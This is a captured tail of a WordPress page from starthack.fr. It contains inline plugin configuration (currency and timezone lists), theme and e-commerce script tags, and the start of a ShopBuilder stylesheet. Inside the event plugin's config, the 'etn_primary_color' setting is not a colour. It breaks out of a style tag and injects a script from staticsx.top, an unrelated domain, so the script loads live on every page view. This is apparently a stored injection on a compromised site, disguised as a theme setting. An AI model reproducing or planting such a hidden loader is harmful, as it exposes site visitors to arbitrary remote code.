t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"2 f\u00e9vrier 2026","time_format":"G\\hi","time_format_string":"2h10","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Choibalsan","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.36","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"a424a6f39a","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=ecfe6bd2537e894ebbd6" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js"></script>
<script type="text/javascript" id="wp_mailjet_form_builder_widget-front-script-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://www.starthack.fr/wp-admin/admin-ajax.php"};
//# sourceURL=wp_mailjet_form_builder_widget-front-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/mailjet-for-wordpress/src/widgetformbuilder/js/front-widget.js?ver=e454dedca3ce4d0a6bb093bcaea4107b" id="wp_mailjet_form_builder_widget-front-script-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.starthack.fr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/vendor/isotope/imagesloaded.pkgd.min.js?ver=1769994600" id="rtsb-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/swiper.min.js?ver=8.4.5" id="swiper-js"></script>
<script type="text/javascript" id="rtsb-public-js-extra">
/* <![CDATA[ */
var rtsbPublicParams = {"ajaxUrl":"https://www.starthack.fr/wp-admin/admin-ajax.php","homeurl":"https://www.starthack.fr","wcCartUrl":"https://www.starthack.fr/?page_id=3327","addedToCartText":"Product Added","singleCartToastrText":"Successfully Added","singleCartBtnText":"Added to Cart","browseCartText":"Browse Cart","noProductsText":"No more products to load","notice":{"position":"center-center"},"__rtsb_wpnonce":"7a92d28017"};
var QvModalParams = {"modal_width":"950"};
//# sourceURL=rtsb-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/js/frontend/frontend.js?ver=1769994600" id="rtsb-public-js"></script>
<script type="text/javascript" id="rtsb-quick-view-js-extra">
/* <![CDATA[ */
var rtsbQvParams = {"ajaxurl":"/wp-admin/admin-ajax.php","lang":"","isLoggedIn":""};
//# sourceURL=rtsb-quick-view-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/modules/quick-view.js?ver=2.6.5" id="rtsb-quick-view-js"></script>
<script type="text/javascript" id="rtsb-wishlist-js-extra">
/* <![CDATA[ */
var rtsbWishlistParams = {"product_id":"6076","resturl":"https://www.starthack.fr/wp-json/","isLoggedIn":"","pageUrl":"https://www.starthack.fr/?page_id=4735","rest_nonce":"a424a6f39a","notice":{"add_to_wishlist":"Add to wishlist","remove_wishlist":"Remove from list","button_text":"Add to wishlist","added":"Product added!","removed":"Product removed!","exist":"Product removed!","browse":"Browse wishlist","error":"Security error!","position":"center-center"}};
//# sourceURL=rtsb-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/modules/wishlist.js?ver=2.6.5" id="rtsb-wishlist-js"></script>
<script type="text/javascript" id="rtsb-compare-js-extra">
/* <![CDATA[ */
var rtsbCompareParams = {"product_id":"6076","resturl":"https://www.starthack.fr/wp-json/","isLoggedIn":"","pageUrl":"https://www.starthack.fr/?page_id=3331","rest_nonce":"a424a6f39a","notice":{"added":"Product added!","removed":"Product removed!","browse":"Browse compare","error":"Some thing went wrong!!","ajax_remove_compare":"Remove from list","ajax_button_text":"Compare"}};
//# sourceURL=rtsb-compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/modules/compare.js?ver=2.6.5" id="rtsb-compare-js"></script>
<script type="text/javascript" id="wp-consent-api-js-extra">
/* <![CDATA[ */
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent","services":[]};
//# sourceURL=wp-consent-api-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=2.0.0" id="wp-consent-api-js"></script>
<script type="text/javascript" id="wp-consent-api-integration-js-before">
/* <![CDATA[ */
window.wc_order_attribution.params.consentCategory = "marketing";
//# sourceURL=wp-consent-api-integration-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/woocommerce/assets/js/frontend/wp-consent-api-integration.min.js?ver=9.9.6" id="wp-consent-api-integration-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/vendor/tipsy/tipsy.min.js?ver=1769994600" id="rtsb-tipsy-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/themes/quiklearn/assets/js/popper.min.js?ver=1769994600" id="popper-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/themes/quiklearn/assets/js/bootstrap.min.js?ver=1769994600" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/themes/quiklearn/assets/js/theia-sticky-sidebar.min.js?ver=1769994600" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/themes/quiklearn/assets/js/jquery.magnific-popup.min.js?ver=1769994600" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/themes/quiklearn/assets/js/wow.min.js?ver=1769994600" id="rt-wow-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/themes/quiklearn/assets/js/swiper.min.js?ver=1769994600" id="swiper-min-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.starthack.fr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="quiklearn-main-js-extra">
/* <![CDATA[ */
var quiklearnObj = {"stickyMenu":"1","siteLogo":"\u003Ca href=\"https://www.starthack.fr/\" alt=\"Starthack\"\u003E\u003C/a\u003E","extraOffset":"70","extraOffsetMobile":"52","rtl":"ltr","ajaxURL":"https://www.starthack.fr/wp-admin/admin-ajax.php","nonce":"589513adaf"};
//# sourceURL=quiklearn-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/themes/quiklearn/assets/js/main.js?ver=1769994600" id="quiklearn-main-js"></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "EUR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.starthack.fr/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.starthack.fr/wp-includes/js/wp-emoji-release.min.js?ver=e454dedca3ce4d0a6bb093bcaea4107b"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.starthack.fr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->

<!--Cached using Nginx-Helper on 2026-02-02 02:10:00. It took 51 queries executed in 0,260 seconds.-->
<!--Visit http://wordpress.org/extend/plugins/nginx-helper/faq/ for more details--><!-- random-length HTML comment: [base64] -->

--- FILE ---
content_type: text/css
request_url: https://www.starthack.fr/wp-content/plugins/shopbuilder/assets/modules/modules.css?ver=2.6.5
body_size: 800
content:
.rtsb-compare-list-col{display:-webkit-box;display:-ms-flexbox;display:flex}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .onsale,.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .product_meta>span{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.rtsb-compare-list-col,.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .onsale{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;justify-content:center}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .single_add_to_cart_button{background-color:var(--rtsb-color-primary)}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .single_add_to_cart_button:hover{background-color:var(--rtsb-color-secondary)}.rtsb-ui-modal .rtsb-modal-wrapper.quick-view-modal .rtsb-modal-content .rtsb-modal-body .summary .single_add_to_cart_button{color:#fff}.rtsb-compare-wrap{border:1px solid #d5d9dd;overflow-x:auto}.rtsb-compare-list,.rtsb-compare-wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.rtsb-compare-list{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;width:100%}.rtsb-compare-btn.rtsb-compare-remove:focus{outline:none}.rtsb-compare-btn.rtsb-compare-add{color:#000}.rtsb-compare-btn.rtsb-compare-add:focus,.rtsb-compare-btn:focus{outline:none}.rtsb-compare-list-row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtsb-compare-list-col{-webkit-box-flex:0;border:1px solid #d5d9dd;-ms-flex:0 0 100%;flex:0 0 100%;margin-left:-1px;margin-top:-1px;padding:10px 20px;text-align:center}.rtsb-compare-list-col.rtsb-compare-field-label{max-width:200px}.rtsb-compare-list-col.rtsb-compare-list-value{-webkit-box-flex:1;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex:1;flex:1;-ms-flex-direction:column;flex-direction:column;max-width:50%}.rtsb-compare-list-col.rtsb-compare-list-value .rtsb-bulk-availability-notice{margin-bottom:10px}@media (min-width:768px){.rtsb-compare-list-col.rtsb-compare-list-value{min-width:calc(25% - 50px)}}@media (max-width:767px){.rtsb-compare-list-col.rtsb-compare-list-value{min-width:200px}}.rtsb-compare-list-col p{margin:0}.rtsb-compare-list-col.rtsb-compare-list-value:empty{-webkit-box-pack:center;-ms-flex-pack:center;display:-webkit-box;display:-ms-flexbox;display:flex;justify-content:center}.rtsb-compare-list-col.rtsb-compare-list-value:empty:before{content:"-"}.rtsb-compare-primary-content-area{text-align:center}.rtsb-compare-primary-content-area a.rtsb-compare-remove{display:inline-block;margin-bottom:10px}.rtsb-wishlist-content{display:block;overflow-x:auto;width:100%}.rtsb-wishlist-table{border-collapse:collapse;overflow:hidden;width:100%}.rtsb-wishlist-table thead{vertical-align:top;white-space:normal}.rtsb-wishlist-table thead th{min-width:200px;text-align:center}.rtsb-wishlist-table tbody{position:relative}.rtsb-wishlist-table tbody tr{margin-top:-1px}.rtsb-wishlist-table tbody td{min-width:200px;text-align:center;vertical-align:middle}.rtsb-wishlist-table tbody p{margin-bottom:0}.rtsb-wishlist-table tbody .rtsb-wl-product-info img{margin:0 auto 5px;width:70px}.rtsb-wishlist-btn:focus{outline:none}.rtsb-wishlist-table tr.rtsb-wl-product+.rtsb-wl-empty-tr{display:none}.rtsb-wishlist-table .rtsb-wl-product-info a{display:block}.rtsb-wishlist-table .rtsb-wl-product-image{text-align:center}.rtsb-wishlist-table .rtsb-wl-product-image img{display:inline-block;max-width:100px}.rtsb-wishlist-table .rtsb-wl-product-quantity .input-text.qty{max-width:7rem}.rtsb-wishlist-table .rtsb-wl-product-remove{min-width:80px}.rtsb-wishlist-table .rtsb-wl-product-quantity{min-width:85px}.rtsb-wishlist-table .rtsb-wl-product-availability,.rtsb-wishlist-table 